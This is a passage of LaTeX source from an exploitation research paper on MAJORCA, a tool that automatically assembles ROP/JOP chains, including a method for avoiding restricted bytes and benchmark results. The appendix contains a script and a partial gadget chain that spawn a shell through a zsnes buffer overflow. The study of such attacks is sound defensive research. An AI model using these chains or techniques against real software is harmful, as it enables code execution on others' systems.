    \node(ic1) [gad] at (0, -5.5) {IC};
    \node(ic2) [gad] at (9, -5.5) {IC};
    \node(ic3) [gad] at (10,-5.5) {IC};
    \node(lc1) [gad] at (2, -6) {LC};
    \node(lc2) [gad] at (5, -6) {LC};
    \node(lc3) [gad] at (6, -6) {LC};

    \begin{scope}[on background layer]
      \draw[dg] (-0.8, 0.5) -- (10.8, 0.5);
      \draw[dg] (-0.8, -1.2) -- (10.8, -1.2);
      \draw[dg] (-0.8, -2.6) -- (10.8, -2.6);
      \draw[dg] (-0.8, -4.5) -- (10.8, -4.5);
      \node at (-1.2, 0.5) {1};
      \node at (-1.2, -1.2) {2};
      \node at (-1.2, -2.6) {3};
      \node at (-1.2, -4.5) {4--6};
    \end{scope}

    \path (mc1) edge[ptr] (reg1);
    \path (mc2) edge[ptr] (reg4);
    \path (mc3) edge[ptr] (reg5);

    \path (mreg1) edge[ptr] (mc1);
    \path (mreg2) edge[d] (reg2);
    \path (mreg3) edge[d] (reg3);
    \path (mreg4) edge[ptr] (mc2);
    \path (mreg5) edge[ptr] (mc3);
    \path (mreg6) edge[d] (reg6);

    \path (ar1) edge[ptr] (mreg3);
    \path (ar2) edge[ptr] (mreg5);

    \path (areg1) edge[d] (mreg1);
    \path (areg2) edge[d] (mreg2);
    \path (areg3) edge[ptr] (ar1);
    \path (areg4) edge[ptr] (ar1);
    \path (areg5) edge[d] (mreg4);
    \path (areg6) edge[ptr] (ar2);
    \path (areg7) edge[ptr] (ar2);
    \path (areg8) edge[d] (mreg6);

    \path (mc4) edge[ptr] (areg3);
    \path (mc5) edge[ptr] (areg6);

    \path (mareg1) edge[d] (areg1);
    \path (mareg2) edge[d] (areg2);
    \path (mareg3) edge[ptr] (mc4);
    \path (mareg4) edge[d] (areg4);
    \path (mareg5) edge[d] (areg5);
    \path (mareg6) edge[ptr] (mc5);
    \path (mareg7) edge[d] (areg7);
    \path (mareg8) edge[d] (areg8);

    \path (ic1) edge[ptr] (mareg1);
    \path (ic2) edge[ptr] (mareg7);
    \path (ic3) edge[ptr] (mareg8);

    \path (lc1) edge[ptr] (mareg2);
    \path (lc1) edge[ptr] (mareg3);
    \path (lc2) edge[ptr] (mareg4);
    \path (lc2) edge[ptr] (mareg6);
    \path (lc3) edge[ptr] (mareg5);
  \end{tikzpicture}
  \caption{The iterative selection of DAG for registers initialization.}
  \label{fig:load-dag}
  %}}}
\end{figure}


The \texttt{LoadDAG} iterative selection algorithm 
consists of the following steps (Figure~\ref{fig:load-dag}):
\begin{enumerate}
  \item Select registers (a subset of all registers being initialized) that are
    moved by \verb|MC| gadgets.
  \item Select registers that \verb|AR| gadgets calculate.
  \item Select inputs of arithmetic gadgets that are moved by \verb|MC| gadgets.
  \item Select registers that \verb|IC| gadgets initialize by constants.
  \item Select the exact cover of a set consisting of uninitialized registers.
    To generate exact covers, we use the DLX algorithm~\cite{knuth2000}.
    In Figure~\ref{fig:load-dag}, subsets of the exact cover are shown as
    unfilled circles, gray circles, and dotted circles.
  \item Registers inside the same subset are loaded by one \verb|LC| gadget.
\end{enumerate}

\subsection{Memory Initialization}
\label{sec:memory_initialization}


\begin{figure}[htbp]
  %{{{
  \centering
  \tikzset{
    % Define standard arrow tip
    >=latex,
    % Define arrow style
    ptrinv/.style={<-, thick},
    % Define gadget tree node style
    gad/.style = {shape=rectangle, rounded corners, draw, align=center, thick},
    % Define gadget tree edge style
    edge from parent/.style = {<-, draw, thick},
    edgetoparent/.style = {draw, -, thick},
  }
  \minibox{
  \begin{tikzpicture}
    [
      grow              = right,
      sibling distance  = 2.5em,
      level distance    = 6em,
      every node/.style = {font=\scriptsize},
      sloped
    ]
    \node(head) [gad] {StoreMem}
      child { node(loadtree) [gad] {LoadDAG}
        edge from parent node [above] {In}};
    \path (head) edge [ptrinv, bend left=60]
      node [above] {Addr} (loadtree);
    \path (-1.7,0) edge[ptrinv] (head);
  \end{tikzpicture}
  \\
  \begin{tikzpicture}
    [
      grow              = right,
      sibling distance  = 2.5em,
      level distance    = 6em,
      every node/.style = {font=\scriptsize},
      sloped
    ]
    \node(head) [gad] {ArithStore}
      child { node(loadtree) [gad] {LoadDAG}
        edge from parent node [above] {Addr}}
        child { node [gad] {InitMem}
          child { node [gad] {LoadDAG}
            edge from parent node [above] {Addr}}
          edge from parent };
    \path (head) edge [ptrinv, bend right=60]
      node [above] {In} (loadtree);
    \path (-1.7,0) edge[ptrinv] (head);
  \end{tikzpicture}
  }
  \caption{DAG for storing values in memory.}
  \label{fig:set-mem}
  %}}}
\end{figure}

We use two patterns depicted in Figure~\ref{fig:set-mem} to store values in
memory.
The first one consists of \verb|StoreMem| gadget and \verb|LoadDAG|, which
initializes \verb|Addr| and \verb|In| registers.
The selection of this pattern starts from \verb|StoreMems| selection because
they occur in binaries rarely than \verb|LoadDAGs|.

The second pattern is proposed by Schwartz et al.~\cite{schwartz11} and
consists of a gadget initializing memory and an arithmetic gadget (it is
placed in the bottom part in Figure~\ref{fig:set-mem}).
First of all, \verb|InitMem| initialize memory with constant.
Further, \verb|ArithStore| creates the desired value in the memory cell via some
arithmetics.
The second pattern also allows storing memory values containing restricted
symbols since the restricted symbol can be represented as a result of binary
arithmetic operation with two permitted symbols.

\subsection{Function and System Calls}
\label{sec:function_and_system_calls}

We construct the special DAG to perform function and system calls.
Calls can have arguments such as integers, strings, and arrays (of integers,
strings, and arrays).
Depending on argument types, we create DAGs that write to memory, e.g.,
store strings to memory.
Corresponding to the calling convention, we add DAGs that initialize registers
with requested values.
In the end, DAG is extended with a vertice which redirects control flow to
called function (or system call).
This vertice can be \verb|Jump| or trivial such as the address placed on the
stack.
\verb|Jump| allows redirecting control flow to the address
containing restricted symbols.
Some system calls have corresponding \verb|libc| functions.
We iterate over both of them (\verb|syscall| and corresponding \verb|libc|
function) in such a case.

\section{Restricted Symbols}
\label{sec:restricted_symbols}

\begin{algorithm}[t]
%{{{
\caption{Finding addends, which sum is $value$.}
\scriptsize
\textbf{Input:} $value$~-- sum value. \\
\textbf{Output:} Addends $lv$ and $rv$, such that $lv + rv = value$ and do not
contain restricted symbols. Returns $True$ and sets addends appropriately if
such pair exists, returns $False$ otherwise. \\
\textbf{Data:} A state is represented by a 4-tuple $(i, lv, rv, carry)$, where
$i$ is a number of computed bytes in addends ($lv$ and $rv$) and $carry$ is
carried from previous bytes addition.
\begin{algorithmic}
  \State $stack \gets empty\ stack$
  \State $stack.push((0, 0, 0, 0))$
  \While{$stack$ is not empty}
    \LineComment{Solve $a + b + carry = c \mod 256$}
    \State $i, lv', rv', carry \gets stack.pop()$
    \LineComment{Get $i$-th byte of $value$}
    \State $c \gets (value \gg (8 * i)) \mathrel{\&} 255$
    \State $d \gets (256 + c - carry) \mod 256$
    \LineComment{Try to solve without overflow}
    \If{$carry = 0$ or $c \neq 0$}
      \For{$a \gets 0$ \textbf{to} $\lfloor \frac{d}{2} \rfloor$}
        \State $b \gets (d - a) \mod 256$
        \If{both $a$ and $b$ are not restricted symbols}
          \State $lv \gets lv' \mathbin{|} (a \ll (8 * i))$
          \State $rv \gets rv' \mathbin{|} (b \ll (8 * i))$
          \LineComment{All bytes computed}
          \If{$i + 1 = sizeof(value)$}
            \Return $True$
          \EndIf
          \LineComment{Add state without carry}
          \State $stack.push((i + 1, lv, rv, 0))$
          \State \textbf{break}
        \EndIf
      \EndFor
    \EndIf
    \LineComment{Try to solve with overflow}
    \If{$carry \neq 0$ or $c \neq 255$}
      \State \algorithmicif\ $c \neq 0$ \algorithmicthen\ $la \gets \lfloor \frac{d}{2} \rfloor$ \algorithmicelse\ $la \gets 0$
      \For{$a \gets 128 + la$ \textbf{to} $255$}
        \State $b \gets (256 + d - a) \mod 256$
        \If{both $a$ and $b$ are not restricted symbols}
          \State $lv \gets lv' \mathbin{|} (a \ll (8 * i))$
          \State $rv \gets rv' \mathbin{|} (b \ll (8 * i))$
          \LineComment{All bytes computed}
          \If{$i + 1 = sizeof(value)$}
            \Return $True$
          \EndIf
          \LineComment{Add state with carry to $(i+1)$-th byte}
          \State $stack.push((i + 1, lv, rv, 1))$
          \State \textbf{break}
        \EndIf
      \EndFor
    \EndIf
  \EndWhile
  \Return $False$
\end{algorithmic}
\label{alg:add}
%}}}
\end{algorithm}

Input data, as well as an exploit, might be sanitized.
For example, \verb|strcpy| function stops copying data when a null byte
is encountered, so null bytes could not be used inside code-reuse chains.
Thereby some characters must not be presented in ROP chains.
We call such symbols restricted symbols~\cite{ding14}.
Both gadget addresses and values loaded by gadgets from the stack cannot
contain restricted symbols.

To avoid such symbols, the tool should:
\begin{itemize}
  \item Get rid of gadgets containing restricted symbols in addresses.
    The preprocessing step does this (Section~\ref{sec:gadget_preprocessing}).
  \item Avoid placing values containing restricted symbols on the stack.
  \item Compute these values out of benign values.
    We consider this during registers
    initialization (Section~\ref{sec:registers_initialization}), memory
    initialization (Section~\ref{sec:memory_initialization}), and function
    calling (Section~\ref{sec:function_and_system_calls}).
\end{itemize}

We apply a dynamic programming approach to calculate operands of arithmetic
operation, which do not contain restricted symbols.
An algorithm for finding addends is listed in Algorithm~\ref{alg:add}.
Operands of other arithmetic operations ($-$ and $xor$) are calculated in a
similar way.
Algorithm~\ref{alg:add} solves $a+b+carry=c\,mod\,256$, where $c$ is an
$i$-th byte of $value$.
It firstly searches for solution without overflow and then with overflow.
If $a$ or $b$ contain restricted symbols, then they are skipped.
Finally, the algorithm returns operands when all bytes are found.

%The algorithm~\ref{alg:add} creates an empty stack to saving states (4-tuple
%$(i, lv, rv, carry)$).
%It pushes $(0, 0, 0, 0)$ state initially.
%Then, algorithm popes states until the stack is empty.
%It searches for such $a$ and $b$ bytes that their sum is comparable in modulo
%$256$ with $i$-th byte of $value$.
%If tried $a$ or $b$ contains restricted symbols then they are skipped.
%Algorithm firstly searches for values with no carry flag, then with it.
%Finally, it returns operands when all bytes found.

\section{Implementation}

% Multi-arch, Python scripts, Pivot, ROPgadget, two staged exploit.
% push eax ; pop ebx ; ret
% 
% Chain script example.
% 
% Somehow almost all points were mentioned in sections above. Maybe, except
% push eax; pop ebs; ret.
% So at the moment I'll skip this section until further development of paper.


\begin{figure}[htbp]
%{{{

\tikzset{every picture/.style={line width=0.75pt}} %set default line width to 0.75pt        
\centering

\scalebox{0.7}{
\begin{tikzpicture}[
  x=0.75pt,y=0.75pt,yscale=-1,xscale=1,scale=1,every node/.style={scale=1}]
%uncomment if require: \path (0,432); %set diagram left start at 0, and has height of 432

%Snip Single Corner Rectangle Binary
\draw   (220,0) -- (280,0) -- (300,10) -- (300,30) -- (220,30) -- cycle ;
%Shape: Rectangle ROPGadget
\draw   (30,0) -- (140,0) -- (140,30) -- (30,30) -- cycle ;
%Straight Lines between Binary and ROPGadget
\draw [-latex]  (220,15) -- (140,15) ;
%Shape: Rectangle Classifier
\draw   (30,60) -- (140,60) -- (140,90) -- (30,90) -- cycle ;
%Straight Lines between ROPGadget and Classifier
\draw  [-latex]  (60,30) -- (60,60) ;
%Straight Lines between classifier and JOP combining
\draw  [-latex]   (60,90) -- (60,150) ;
%Snip Single Corner Rectangle User's script
\draw   (220,50) -- (300,50) -- (340,70) -- (340,110) -- (220,110) -- cycle ;
%Curve Lines between User's script and MAJORCA
\draw  [-latex]   (220,75) .. controls (190,80) and (190,110) .. (190,120) ;
%Shape: Rectangle MAJORCA
\draw [line width=1.5]  (10,120) -- (340,120) -- (340,305) -- (10,305) -- cycle ;
%Shape: Rectangle Catalog creation
\draw   (15,125) -- (225,125) -- (225,145) -- (335,145)-- (335,175) -- (15,175) -- cycle ;
%Shape: Rectangle JOP combining
\draw   (20,150) -- (130,150) -- (130,170) -- (20,170) -- cycle ;
%Shape: Rectangle Filtering
\draw   (160,150) -- (225,150) -- (225,170) -- (160,170) -- cycle ;
%Shape: Rectangle Prioritizing
\draw   (255,150) -- (330,150) -- (330,170) -- (255,170) -- cycle ;
%Straight Lines between JOP combining and Filtering
\draw [-latex]   (130,160) -- (160,160) ;
%Straight Lines between Prioritizing and Filtering
\draw [-latex]   (225,160) -- (255,160) ;
%Straight Lines between Prioritizing and MoveDAG
\draw [-latex]   (280,175) -- (280,190) ;
%Shape: Rectangle DAG generators
\draw   (190,190) -- (335,190) -- (335,300) -- (190,300) -- cycle ;
%Shape: Rectangle Move DAG
\draw   (230,195) -- (335,195) -- (335,215) -- (230,215) -- cycle ;
%Shape: Rectangle Load DAG
\draw   (230,215) -- (335,215) -- (335,235) -- (230,235) -- cycle ;
%Shape: Rectangle Call DAG
\draw   (230,235) -- (335,235) -- (335,255) -- (230,255) -- cycle ;
%Shape: Rectangle Jump DAG
\draw   (230,255) -- (335,255) -- (335,275) -- (230,275) -- cycle ;
%Shape: Rectangle StoreMem DAG
\draw   (230,275) -- (335,275) -- (335,295) -- (230,295) -- cycle ;
%Shape: Rectangle Restricted Symbols
\draw   (20,190) -- (150,190) -- (150,240) -- (20,240) -- cycle ;
%Straight Lines between Restricted symbols and DAG generators
\draw [-latex]   (190,215) -- (150,215) ;
%Shape: Rectangle Scheduler
\draw   (20,270) -- (150,270) -- (150,300) -- (20,300) -- cycle ;
%Straight Lines between Restricted Symbols and Scheduler
\draw [-latex]   (60,240) -- (60,270) ;
%Snip Single Corner Rectangle ROP chain
\draw   (20,320) -- (70,320) -- (90,330) -- (90,350) -- (20,350) -- cycle ;
%Straight Lines between MAJORCA and ROP chain
\draw [-latex]   (60,300) -- (60,320) ;
%Snip Single Corner Rectangle Human-Readable ROP chain
\draw   (120,320) -- (300,320) -- (320,330) -- (320,350) -- (120,350) -- cycle ;
%Straight Lines between MAJORCA and Human-readable ROP chain
\draw [-latex]   (140,300) -- (140,320) ;
%Straight Lines between ROP chain and Human-readable ROP chain
\draw [-latex]   (120,335) -- (90,335) ;

\draw (50,10)   node [anchor=north west][inner sep=0] [align=left] {ROPGadget};
\draw (235,10)  node [anchor=north west][inner sep=0] [align=left] {Binary};
\draw (50,70)   node [anchor=north west][inner sep=0] [align=left] {Classifier};
\draw (65,40)   node [anchor=north west][inner sep=0] [align=left] {gadgets};
\draw (65,100)  node [anchor=north west][inner sep=0] [align=left] {classified gadgets};
\draw (30,155) node [anchor=north west][inner sep=0]   [align=left] {JOP combining};
\draw (170,155) node [anchor=north west][inner sep=0]   [align=left] {Filtering};
\draw (262,155) node [anchor=north west][inner sep=0]   [align=left] {Prioritizing};
\draw (250,127) node [anchor=north west][inner sep=0]   [align=left] {\textbf{MAJORCA}};
\draw (75,130) node [anchor=north west][inner sep=0]   [align=left] {Catalog creation};
\draw (200,290) node [anchor=north west][inner sep=0]  [rotate=-270] [align=left] {DAG generators};
\draw (230,60) node [anchor=north west][inner sep=0]   [align=left] {User's script\\setting up\\ROP chain};
\draw (240,200) node [anchor=north west][inner sep=0]   [align=left] {MoveChain};
\draw (240,220) node [anchor=north west][inner sep=0]   [align=left] {LoadDAG};
\draw (240,240) node [anchor=north west][inner sep=0]   [align=left] {(Sys)CallDAG};
\draw (240,260) node [anchor=north west][inner sep=0]   [align=left] {JumpDAG};
\draw (240,280) node [anchor=north west][inner sep=0]   [align=left] {StoreMemDAG};
\draw (35,280) node [anchor=north west][inner sep=0]   [align=left] {Scheduler};
\draw (35,200) node [anchor=north west][inner sep=0]   [align=left] {Considering\\restricted symbols};
\draw (25,330) node [anchor=north west][inner sep=0]   [align=left] {ROP chain};
\draw (130,330) node [anchor=north west][inner sep=0]   [align=left] {Human-readable ROP chain};

\end{tikzpicture}}

\caption{MAJORCA architecture}
\label{fig:majorca_architecture}
%}}}
\end{figure}

We implemented described techniques in MAJORCA (Multi Architecture JOP and ROP
Chain Assembler) tool.
It is a library written in Python that allows users to set up ROP chains via
API calls.
We support both Linux and Windows operating systems.
It is a lightweight and simple implementation for special input
language determining ROP chain.
Moreover, these calls can be integrated into any Python script that users
may utilize for exploit generation.
MAJORCA supports x86 architecture (both 32 and 64-bit) and MIPS.

Figure~\ref{fig:majorca_architecture} presents MAJORCA architecture.
The binary is inputted into ROPGadget that searches for gadgets.
All found gadgets transfer to the classification stage performed by
gadget classifier implemented inside the binary analysis framework
(Trawl~\cite{padaryan10}).
MAJORCA gets all classified gadgets and performs JOP combining to extend the
number of gadgets with JOP based.
Then it performs filtering to shrink the search space and prioritizing to
reduce searching time.
As a result of filtering and prioritizing MAJORCA creates a gadget catalog.
This catalog is massively utilized by requests for gadgets, so we create
indexes and caches to reduce response time.
MAJORCA contains components (DAG generators) that generate basic types of
DAGs: move chains (\texttt{MoveChain}), memory initializing DAGs
(\texttt{StoreMemDAG}),
registers initializing DAGs (\texttt{LoadDAG}), jump DAGs (\texttt{JumpDAG}), and call DAGs
(\texttt{(Sys)CallDAG}).
The tool also contains the builder and scheduler that actually performs
searching for feasible ROP chains.

In a typical scenario (see Appendix~\ref{sec:zsnes-demo}), user creates a
Python script that imports MAJORCA.
First of all, they perform the catalog creation via API call (if needed, it
calls external tools such as ROPGadget and gadget classifier).
Then, they set up ROP chain to be generated.
Finally, they start the iterative process of searching for a feasible (built
and scheduled) ROP chain and save generated chains.

MAJORCA can generate two types of output by user request.
The first one is just raw binary ROP chain data.
The second one is a human-readable Python script that generates the same binary
ROP chain (see Appendix~\ref{sec:chain_examples}).

\section{Evaluation}\label{sec:evaluation}

\begin{table*}[htbp]
  %{{{
  \centering
  \scriptsize
  \caption{The comparison of tools which automatically generate ROP chains}
\begin{tabular}{ l | >{\columncolor[gray]{0.9}}r r r | >{\columncolor[gray]{0.9}}r r r | >{\columncolor[gray]{0.9}}r r r | >{\columncolor[gray]{0.9}}r r r }
\toprule
Test suite &
  \multicolumn{3}{c |}{OpenBSD 6.4} & \multicolumn{3}{c |}{OpenBSD 6.2} &
  \multicolumn{3}{c |}{Debian 10} & \multicolumn{3}{c}{CentOS 7} \\
Number of files &
  \multicolumn{3}{c |}{410} & \multicolumn{3}{c |}{397} &
  \multicolumn{3}{c |}{689} & \multicolumn{3}{c}{649} \\
Has syscall gadget &
  \multicolumn{3}{c |}{98} & \multicolumn{3}{c |}{87} &
  \multicolumn{3}{c |}{139} & \multicolumn{3}{c}{121} \\
At least one OK &
  \multicolumn{3}{c |}{45} & \multicolumn{3}{c |}{67} &
  \multicolumn{3}{c |}{127} & \multicolumn{3}{c}{92} \\
  ROP chaining metric &
  \multicolumn{3}{c |}{0.46} &
  \multicolumn{3}{c |}{0.77} &
  \multicolumn{3}{c |}{0.91} &
  \multicolumn{3}{c}{0.76} \\
\midrule
 Tool &   OK &   F &   TL &   OK &   F &   TL &   OK &   F &   TL &   OK &   F &   TL \\
 \href{https://github.com/JonathanSalwan/ROPgadget/tree/c29c50773ec7fb3df56396ce27fb71c3898c53ae}{ROPgadget}~\cite{ropgadget}
            &    2 &   0 &    0 &    4 &   0 &    0 &    7 &   0 &    0 &    8 &   0 &    0 \\
 \href{https://github.com/sashs/Ropper/tree/75a9504683427e373c7bb6d6a54ed20bd98905ff}{Ropper}~\cite{ropper}
            &    3 &  -- &    0 &   15 &  -- &    0 &   53 &  -- &    0 &   31 &  -- &    0 \\
 \href{https://github.com/d4em0n/exrop/tree/343eee05bd4b9d31db3e55a70a33893527225c84}{Exrop}~\cite{exrop}
            &    0 &  33 &   28 &   11 &  27 &   13 &   76 &  19 &    5 &   48 &   8 &   12 \\
 \href{https://github.com/salls/angrop/tree/794583f59282f45505a734b21b30b982fceee68b}{angrop}~\cite{angrop}
            &   10 &   1 &    2 &   25 &   2 &    3 &   86 &  12 &    1 &   54 &   9 &    0 \\
 \href{https://github.com/Boyan-MILANOV/ropium/tree/e7100878b75e55d775eecfd79bd549f9895f4c8c}{ROPium}~\cite{ropgenerator}
            &   18 &   4 &    0 &   43 &   6 &    1 &  103 &  10 &    0 &   64 &  11 &    0 \\
 MAJORCA
            &   43 &   1 &    1 &   66 &   0 &    1 &  124 &   1 &    0 &   90 &   1 &    0 \\
\midrule
\multicolumn{13}{c}{MAJORCA results for ROP chain generation with restricted symbol (slash~-- \texttt{2f}) } \\
\midrule
 Tool &   OK &   F &   TL &   OK &   F &   TL &   OK &   F &   TL &   OK &   F &   TL \\
 MAJORCA
      &   41 &   0 &    3 &   48 &   3 &   13 &   85 &   4 &   34 &   68 &   0 &   22 \\
\bottomrule
\end{tabular}
  \label{tbl:exp_results}
  %}}}
\end{table*}

%ROP Benchmark. Restricted symbols.

We use rop-benchmark~\cite{ropbenchmark} to compare MAJORCA with open-source
tools.
The benchmark checks the workability of generated ROP chains.
It provides reproducible environment for testing ROP chains, which perform
system call \texttt{execve("/bin/sh", 0, 0)}.
The benchmark supports Linux x86-64 and partially MIPS.
It contains binaries from CentOS 7, Debian 10, OpenBSD 6.2, OpenBSD 6.4 as test
suites.

The comparison result is represented in Table~\ref{tbl:exp_results}.
Four columns correspond to test suites.
The first row contains the overall number of files (binaries and libraries)
inside the test suite.
The second row contains the number of files containing the system call gadget.
The third row contains the number of files such that at least one tool
successfully generates a workable ROP chain.
The rows with tool results are divided into three columns that show:
\begin{enumerate}
  \item OK~--- the number of files for which the generated ROP chain is
    workable, i.e., opens a shell.
  \item F~--- the number of files for which a generated ROP chain is not
    workable, i.e., it does not open a shell for some reasons.
    It is worth noting that the benchmark runs the ROP chain 10 times.
    If at least once it was not successful, then the ROP chain is not workable.
    Ropper has dashes in this column because it does not correctly signalize
    that chain generation failed.
  \item TL~--- the number of files, for which a tool runtime exceeds the time
    limit of 1 hour.
\end{enumerate}

We propose to define a ROP chaining metric as follow: $ M = OK/HAS\_SYSCALL $,
where $OK$ is the number of files such that at least one tool from the
portfolio successfully generates a workable ROP chain, and $ HAS\_SYSCALL $ is
the number of files containing the system call gadget.
The smaller value $M$ the better OS is defended from ROP chaining.

The Table~\ref{tbl:exp_results} contains metric values for different
operating systems (CentOS 7, Debian 10, OpenBSD 6.2, OpenBSD 6.4) in the row
heading "ROP chaining metric".
We can conclude that Debian 10 is less defended from ROP (and JOP) chaining
than other operating systems.
Moreover, the OpenBSD activity of reducing the number of gadgets noticeably
reduces ROP chaining metric.
However, almost half of binaries containing syscall gadgets can be used for
successful ROP chaining.

%F values were not calculated for Ropper because it always generates some ROP
%chain.

Considering the results in Table~\ref{tbl:exp_results}, we can conclude that
MAJORCA outperforms other open-source tools.
Besides, MAJORCA covers almost all successful cases of other tools.
It does not cover only 8 binary files:
\begin{enumerate}
  \item 2 timeouts for OpenBSD clang binaries.
    It happens due to big file sizes.
    Later, we can add a simple heuristic for such huge files because they
    probably contain almost any gadgets, so the tool may have a special case
    to avoid excessive search.
  \item 2 unworkable ROP chains were generated due to imprecise gadget
    classification.
  \item 4 ROP chains were not generated because MAJORCA does not support
    gadgets ending with \texttt{call} instructions.
    It is a technical limitation that can be fixed in the future.
\end{enumerate}

Tools represented in Table~\ref{tbl:exp_results} do not support MIPS
architecture.
We benchmark MAJORCA for MIPS without them on 32-bit Malta Linux.
MAJORCA successfully generates 112 ROP chains (OK) out of 529 files.
Test files were acquired from Malta Debian OS.
All of them contain \texttt{syscall} gadget.
Unworkable ROP chains were not generated (F is 0).
The only one ROP chain generation has a timeout (TL is 1).

Moreover, we updated rop-benchmark with tests containing restricted symbols. 
The last row in Table~\ref{tbl:exp_results} contains results only for
MAJORCA because other tools generate no workable payloads.

Even having banned slash symbol (\texttt{2f}), MAJORCA successfully generates
a significant fraction of ROP chains generated without restricted symbols.

%\begin{table*}[t]
%  %{{{
%  \centering
%  \caption{The MAJORCA results for ROP chain generating with restricted symbol (slash~-- \texttt{2f}) }
%\begin{tabular}{ l | >{\columncolor[gray]{0.9}}r r r | >{\columncolor[gray]{0.9}}r r r | >{\columncolor[gray]{0.9}}r r r | >{\columncolor[gray]{0.9}}r r r }
%\toprule
%Test suite &
%  \multicolumn{3}{c |}{OpenBSD 6.4} & \multicolumn{3}{c |}{OpenBSD 6.2} &
%  \multicolumn{3}{c |}{Debian 10} & \multicolumn{3}{c}{CentOS 7} \\
%Number of files &
%  \multicolumn{3}{c |}{410} & \multicolumn{3}{c |}{397} &
%  \multicolumn{3}{c |}{689} & \multicolumn{3}{c}{649} \\
%Has syscall gadget &
%  \multicolumn{3}{c |}{98} & \multicolumn{3}{c |}{87} &
%  \multicolumn{3}{c |}{139} & \multicolumn{3}{c}{121} \\
%At least one OK &
%  \multicolumn{3}{c |}{45} & \multicolumn{3}{c |}{67} &
%  \multicolumn{3}{c |}{127} & \multicolumn{3}{c}{92} \\
%\midrule
% Tool &   OK &   F &   TL &   OK &   F &   TL &   OK &   F &   TL &   OK &   F &   TL \\
% MAJORCA
%      &   41 &   0 &    3 &   48 &   3 &   13 &   85 &   4 &   34 &   68 &   0 &   22 \\
%\bottomrule
%\end{tabular}
%  \label{tbl:exp_results_restricted_symbols}
%  %}}}
%\end{table*}

\section{Conclusion}

In the paper we present techniques to construct ROP chains automatically.
We implemented them in the MAJORCA tool.
It can generate ROP chains for registers initialization, memory
initialization, system and function calls for both x86 and MIPS architecture.
The tool finds both ROP and JOP gadgets and classifies them by semantic types.
After that, MAJORCA filters and sorts them by quality.
It builds a graph of moves between registers.
It also creates DAGs initializing memory and registers.
Then, the tool iteratively selects DAGs to construct the requested ROP chain.
In the end, MAJORCA generates the ROP chain by the first graph that has
successfully been scheduled.
The generated ROP chain output format is a Python script which is human
readable and easily extendable with custom parts.

We developed algorithms that solve the task of generating ROP chains in the
presence of restricted symbols.
First of all, MAJORCA removes all gadgets containing restricted symbols in
addresses.
Secondly, we use arithmetic operations to obtain register or memory values
containing restricted symbols.
Arithmetic operands are calculated with the dynamic programming algorithm.
Finally, MAJORCA redirects control flow with a jump gadget when the called
address contains a restricted symbol.
It is worth noting that no open-source tools solve this problem
thoroughly.

MAJORCA shows better results than open-source tools, according to rop-benchmark
results.
We benchmarked them for Linux x86-64 and MIPS.
Besides, MAJORCA covers almost all successful cases of other tools.
Moreover, we benchmarked MAJORCA with tests containing restricted symbols.
Even having banned slash symbol (\texttt{2f}), MAJORCA successfully generates
a significant fraction of ROP chains generated without restricted symbols.

We proposed the ROP chaining metric that allows to estimate the efficiency of
defences for different operating systems.
We can conclude that Debian 10 is less defended from ROP chaining than other
considered operating systems.
Whereas, OpenBSD noticeably improved defence moving from 6.2 to 6.4 version.

\printbibliography

\appendices

\section{MAJORCA script}\label{sec:zsnes-demo}

%{{{

\textbf{Zsnes demo}

\begin{lstlisting}[language=Python,frame=single,basicstyle=\ttfamily\scriptsize]
#!/usr/bin/env python3
"""Generate ROP chain performing system call for zsnes.
"""

import sys
from majorca import ChainBuilder

binary = "zsnes"

# Create chain builder from input binary
# with restricted symbols 0, /, \
b = ChainBuilder(binary=binary, bad_chars=b"\x00/\\")

# Generate chain to invoke system call `execve`
# (x86 Linux) running /bin/sh
g = b.syscall("execve", "/bin/sh", 0, 0)

# Build chain
chain = b.build(g)

# Check if ROP chain is generated
if chain is None:
    sys.exit(100)

# Save script that generates ROP chain in file
script = "{}.majorca.script".format(binary)
with open(script, "w") as f:
    print(chain, file=f)
\end{lstlisting}
%}}}

\section{Chain examples}\label{sec:chain_examples}

%{{{
%Во~всех примерах ниже генерируется ROP цепочка, осуществляющая системный вызов
%\verb|execve("/bin/sh", 0, 0)|. Для каждого примера приводится Python скрипт
%со~сгенерированной цепочкой.

%\textbf{zsnes 1.51 Linux x86 32-bit}
%
%%У~zsnes~\cite{zsnes} происходит переполнение буфера на стеке из первого
%%аргумента командной строки. Данный пример характерен наличием запрещенных
%%символов: /, \textbackslash{} и~нулевой байт.
%
%\begin{lstlisting}[language=Python,frame=single]
%from struct import pack
%fill = b'A'  # fill character
%chain = b''
%# POP EAX; POP EDI; RET
%chain += pack('<I', 0x806719a)
%chain += pack('<I', 0x91969dd1)
%chain += pack('<I', 0x834a860)
%# NEG EAX; POP EBX; RET
%chain += pack('<I', 0x807e192)
%chain += 4 * fill
%# MOV DWORD PTR [EDI], EAX; RET
%chain += pack('<I', 0x808dbd5)
%# POP EAX; POP EDI; RET
%chain += pack('<I', 0x806719a)
%chain += pack('<I', 0xff978cd1)
%chain += pack('<I', 0x834a864)
%# NEG EAX; POP EBX; RET
